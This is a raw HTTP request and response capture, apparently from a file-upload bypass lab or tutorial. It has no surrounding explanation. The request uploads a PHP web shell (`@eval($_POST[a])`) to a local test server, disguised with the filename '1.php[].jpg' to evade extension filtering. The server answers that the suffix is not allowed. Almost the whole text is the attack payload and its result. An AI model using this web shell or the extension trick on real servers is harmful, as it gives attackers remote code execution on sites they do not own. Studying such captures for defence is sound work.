 POST /1.php?jieduan=111 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.html
Content-Type: multipart/form-data; boundary=---------------------------146043902153
Content-Length: 312
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------146043902153
Content-Disposition: form-data; name="file"; filename="1.php[].jpg"
Content-Type: image/jpeg
<?php @eval($_POST[a]); ?>
-----------------------------146043902153
Content-Disposition: form-data; name="submit"
submit
-----------------------------146043902153--
HTTP/1.1 200 OK
Date: Thu, 08 Mar 2018 03:52:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 18
不允许的后缀